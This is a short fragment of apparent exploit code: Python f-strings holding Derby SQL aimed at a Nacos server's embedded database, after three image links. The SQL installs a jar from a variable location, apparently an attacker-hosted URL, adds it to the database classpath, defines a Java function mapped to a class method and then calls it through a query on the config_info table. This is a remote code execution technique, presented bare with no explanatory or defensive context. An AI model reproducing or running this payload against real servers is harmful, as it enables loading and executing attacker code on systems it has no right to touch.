 post_sql = f"""CALL sqlj.install_jar('{service}', 'NACOS.{id}', 0)CALL SYSCS_UTIL.SYSCS_SET_DATABASE_PROPERTY('derby.database.classpath', 'NACOS.{id}')CREATE FUNCTION S_EXAMPLE_{id}(PARAM CHAR(32) FOR BIT DATA) RETURNS CHAR(32) FOR BIT DATA PARAMETER STYLE JAVA NO SQL LANGUAGE JAVA EXTERNAL NAME 'ch.qos.logback.w.HTMLUtil.gzipDecompress'"""get_sql = f"select * from (select count(*) as b, S_EXAMPLE_{id}(X'1F') as a from config_info) tmp /*ROWS FETCH NEXT*/"